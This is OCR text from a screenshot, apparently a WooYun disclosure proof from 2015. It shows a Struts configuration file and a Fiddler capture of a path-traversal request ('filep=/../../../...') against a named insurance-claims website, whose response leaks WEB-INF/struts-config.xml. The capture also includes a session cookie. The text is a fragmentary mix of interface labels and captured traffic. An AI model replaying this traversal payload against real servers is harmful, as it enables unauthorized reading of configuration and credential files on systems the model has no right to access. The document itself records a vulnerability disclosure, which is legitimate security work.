 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<!-- Global Exceptions -->
<global-exceptions>
<exception key="global.data.access.exception"
path="/jsp/common/error.jsp" scope="request"
type="org.springframework.dao.DataAccessException"
/>
</global-exceptions>
<!-- Global Forwards -->
<global-forwards></global-forwards>
<!-- Action Mappings -->
<action-mappings>
<!-- 获取组织树 -->
<action scope="request" path="/findZzTree"
validate="false"
type="com.jy.autoclaim.web.action.util.GetZZAction">
<forward name="success"
path="/jsp/common/zztree.jsp" />
</action>
<!-- 修改密码 -->
<action
path="/modifyUserPass"
scope="request"
type="com.jy.autoclaim.web.action.usermanager.ModifyPasswordAction"
validate="false">
<forward name="success"
path="/jsp/userManager/modifypass.jsp" />
<forward name="mLogin" path="/index.jsp" />
<forward name="login" path="/login.jsp" />
</action>
<!-- 注销登陆 -->
<action
path="/logout"
scope="request"
type="com.jy.autoclaim.web.action.usermanager.UserLogoutAction"
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://lipei.e-dicc.com.cn/autoclaim/jsp/picture/picture_stream.jsp?filep=/../../../../../../../../
Host: lipei.e-dicc.com.cn
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=yZptWCThWGBZ91ypNTMDGQ4FnsLgTV21TB5hRyJcccyLc3GJDvTy!-1280260418; __utma=163680171.1
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
HTTP/1.1 200 OK
Date: Wed, 23 Sep 2015 06:09:59 GMT
Server: Apache/2.0.63 (Unix)
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: image/jpeg
Content-Length: 1980
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE struts-config PUBLIC "-//Apache Software Foundation//DTD Struts Configuration
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable truncation. ***
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 1,145 http://lipei.e-dicc.com.cn/autoclaim/jsp/picture/picture_stream.jsp?filep=/../../../../../../../../../../../nfs_ns3300/jingyou/webapp/autoclaim/WEB-INF/struts-config/struts-config.xml
www.wooyun.org